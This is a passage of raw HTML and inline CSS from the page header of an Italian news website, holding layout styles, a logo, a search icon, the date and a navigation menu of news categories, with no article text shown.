				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#1c1c1c}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#1c1c1c}.tdi_7 .tdb-mobile-menu-button:hover{color:#0a0a0a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#0a0a0a}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0f0f0f}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0f0f0f}.tdi_13 .tdb-header-search-button-mob:hover{color:#0a0a0a}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_20{display:inline-block}.tdi_20 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">domenica, Gennaio 18, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_21{display:inline-block}.tdi_21 .tdb-horiz-menu>li{margin-right:16px}.tdi_21 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_21 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_21 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_21 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_21 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_21 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_27 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27>.vc_column_inner,.tdi_27>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{padding-top:28px!important;padding-bottom:9px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_29{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_32{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_32,.tdi_32 .tdc-inner-columns{display:block}.tdi_32 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 